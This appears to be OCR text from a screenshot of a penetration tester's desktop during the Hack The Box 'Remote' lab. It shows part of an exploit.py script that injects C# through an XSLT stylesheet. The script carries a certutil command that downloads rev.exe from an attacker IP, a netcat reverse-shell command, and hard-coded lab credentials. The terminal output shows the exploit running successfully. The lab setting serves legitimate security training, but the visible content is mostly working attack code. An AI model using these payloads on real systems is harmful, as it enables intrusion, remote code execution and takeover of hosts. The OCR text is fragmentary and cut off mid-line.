 Applications Places System
Sat May 30, 13:26
exploit.py - VSCodium
Hack The Box ::
File Edit Selection View Go Run Terminal Help
Welcome
exploit.py
Getting Started
home > mayomacam > hackthebox > remote > exploit.py
Kali Tools
14 public string xml()
15 { string cmd = "/c certutil -urlcache -split -f http://10.10.14.63/rev.exe c:/windows/temp/rev
16 proc.StartInfo.FileName = "cmd.exe"; proc.StartInfo.Arguments = cmd;
17 proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true;
18 proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output;Console.WriteLine
19 </msxsl:script>
20 <xsl:template match="/">
21 <xsl:value-of select="csharp_user:xml()"/>
22  </xsl:template>
23 </xsl:stylesheet> """;
24
25 """/c c:/windows/temp/nc.exe 10.10.15.243 9001 -e cmd.exe"""
26 """certutil -urlcache -split -f http://10.10.14.63/rev.exe c:/windows/temp/rev.exe"""
27 login = "admin@htb.local";
28 password="baconandcheese";
29 host = "http://10.10.10.180";
30
31 # Step 1 - Get Main page
32 s = requests.session()
Hack The Box
PEN-TESTING LABS
Server: EU Free 1
Main
Dashboard
Other
Education
Careers
Rankings
Labs
Starting Point
Access
Machines
mayomacam
#096854
Hack The Box
Machine Profile
2.19.0
28 May
30 May
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
2: bash
┌─[mayomacam@parrot]─[~/hackthebox/remote]
└──╼ $python3 exploit.py
Start
[]
<div id="result"><?xml version="1.0" encoding="utf-16"?>****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
</div>
End
┌─[mayomacam@parrot]─[~/hackthebox/remote]
└──╼ $
1
0 0
Ln 15, Col 99 Spaces: 4 UTF-8 LF Python
Hack The Box :: Remot...
[Terminal - ]
exploit.py - VSCodium
[Terminal - ]
/bin/bash
*Unsaved Document 1 ...